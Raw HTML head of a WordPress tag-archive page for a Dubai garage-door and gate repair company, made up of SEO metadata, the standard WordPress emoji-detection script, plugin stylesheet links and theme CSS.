

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/
body_size: 49335
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://garagedoorrepairdubai.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Garage Door Repair Elite Residence Dubai Archives - 0564551950</title>
	<link rel="canonical" href="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garage Door Repair Elite Residence Dubai Archives - 0564551950" />
	<meta property="og:url" content="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@garagedoordxb" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/","url":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/","name":"Garage Door Repair Elite Residence Dubai Archives - 0564551950","isPartOf":{"@id":"http://garagedoorrepairdubai.com/#website"},"primaryImageOfPage":{"@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/#primaryimage"},"image":{"@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/#primaryimage"},"thumbnailUrl":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door.jpg","breadcrumb":{"@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/#primaryimage","url":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door.jpg","contentUrl":"https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/car-parking-garage-door.jpg","width":1460,"height":1395},{"@type":"BreadcrumbList","@id":"https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://garagedoorrepairdubai.com/"},{"@type":"ListItem","position":2,"name":"Garage Door Repair Elite Residence Dubai"}]},{"@type":"WebSite","@id":"http://garagedoorrepairdubai.com/#website","url":"http://garagedoorrepairdubai.com/","name":"0564551950","description":"We Provide Services For Automatic Electric Garage Door Sliding Gate Repairing Fixing Services New Installation and General Maintenance in Dubai","publisher":{"@id":"http://garagedoorrepairdubai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://garagedoorrepairdubai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://garagedoorrepairdubai.com/#organization","name":"Rashid Latif Technical Services L.L.C","url":"http://garagedoorrepairdubai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://garagedoorrepairdubai.com/#/schema/logo/image/","url":"http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/footer-logo.png","contentUrl":"http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/footer-logo.png","width":201,"height":87,"caption":"Rashid Latif Technical Services L.L.C"},"image":{"@id":"http://garagedoorrepairdubai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Rashid-Latif-Technical-Services-LLC-1711863515809973/","https://x.com/garagedoordxb","https://www.instagram.com/garagedoorrepairdubai/","https://ae.linkedin.com/in/garage-repair-dubai-277254136","https://myspace.com/garagedoorrepairdxb"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://garagedoorrepairdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://garagedoorrepairdubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Garage Door Repair Elite Residence Dubai Tag Feed" href="https://garagedoorrepairdubai.com/tag/garage-door-repair-elite-residence-dubai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/garagedoorrepairdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://garagedoorrepairdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css' href='https://garagedoorrepairdubai.com/wp-content/themes/buildpress/style.css?ver=5.3.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4c4c4c; }.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }.header { background-color: #454545; }@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }.header { background-image: url(); }.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639 linear-gradient(to bottom, #524639, #3d342a); } }.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }.main-title { background-color: #f2f2f2; }.main-title { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern.png); }.breadcrumbs { background-color: #ffffff; }.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }.boxed-container { background-color: #ffffff; }.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #f7c51e; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .master-container .widget_nav_menu ul li.current-menu-item > a, .master-container .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #f7c51e; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #f7c51e; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #f7c51e; }
